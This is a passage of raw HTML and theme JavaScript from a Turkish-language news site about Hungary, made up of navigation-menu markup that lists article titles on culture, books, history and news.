class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mutlu-noeller-dileriz-2/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Mutlu Noeller dileriz&#8230;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/48417702_2242877579077015_702607918926659584_n-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/48417702_2242877579077015_702607918926659584_n-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/48417702_2242877579077015_702607918926659584_n-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mutlu Noeller dileriz&#8230;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mutlu-noeller-dileriz-2/guncel-tr/haberler/"  rel="bookmark" title="Mutlu Noeller dileriz&#8230;">Mutlu Noeller dileriz&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-turizmde-rekor-kirdi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan turizmde rekor kırdı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/pexels-yovanverma-2082109-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/pexels-yovanverma-2082109-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/pexels-yovanverma-2082109-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan turizmde rekor kırdı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-turizmde-rekor-kirdi/guncel-tr/haberler/"  rel="bookmark" title="Macaristan turizmde rekor kırdı">Macaristan turizmde rekor kırdı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/sunahan-develioglu-ve-budapeste/guncel-tr/"  rel="bookmark" class="td-image-wrap " title="Sunahan Develioğlu ve Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Sunahan-sunum-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Sunahan-sunum-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Sunahan-sunum-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sunahan Develioğlu ve Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/sunahan-develioglu-ve-budapeste/guncel-tr/"  rel="bookmark" title="Sunahan Develioğlu ve Budapeşte">Sunahan Develioğlu ve Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/comez-manisada-aranan-fabrika-macaristanda-cikti/guncel-tr/"  rel="bookmark" class="td-image-wrap " title="Çömez: Manisa&#8217;da aranan fabrika Macaristan&#8217;da çıktı!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/11-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/11-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/12/11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Çömez: Manisa&#8217;da aranan fabrika Macaristan&#8217;da çıktı!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/comez-manisada-aranan-fabrika-macaristanda-cikti/guncel-tr/"  rel="bookmark" title="Çömez: Manisa&#8217;da aranan fabrika Macaristan&#8217;da çıktı!">Çömez: Manisa&#8217;da aranan fabrika Macaristan&#8217;da çıktı!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "408";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "102";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yazar-sandor-marainin-anarsist-bir-kopekle-insanliga-ayna-tuttugu-romani-turkcede\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Yazar S\u00e1ndor M\u00e1rai\u2019nin \u2018Anar\u015fist\u2019 Bir K\u00f6pekle \u0130nsanl\u0131\u011fa Ayna Tuttu\u011fu Roman\u0131 T\u00fcrk\u00e7ede\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/GxfyFoOWMAAI1HX-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/GxfyFoOWMAAI1HX-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/GxfyFoOWMAAI1HX-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Yazar S\u00e1ndor M\u00e1rai\u2019nin \u2018Anar\u015fist\u2019 Bir K\u00f6pekle \u0130nsanl\u0131\u011fa Ayna Tuttu\u011fu Roman\u0131 T\u00fcrk\u00e7ede\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yazar-sandor-marainin-anarsist-bir-kopekle-insanliga-ayna-tuttugu-romani-turkcede\/guncel-tr\/\"  rel=\"bookmark\" title=\"Macar Yazar S\u00e1ndor M\u00e1rai\u2019nin \u2018Anar\u015fist\u2019 Bir K\u00f6pekle \u0130nsanl\u0131\u011fa Ayna Tuttu\u011fu Roman\u0131 T\u00fcrk\u00e7ede\">Macar Yazar S\u00e1ndor M\u00e1rai\u2019nin \u2018Anar\u015fist\u2019 Bir K\u00f6pekle \u0130nsanl\u0131\u011fa Ayna Tuttu\u011fu Roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya 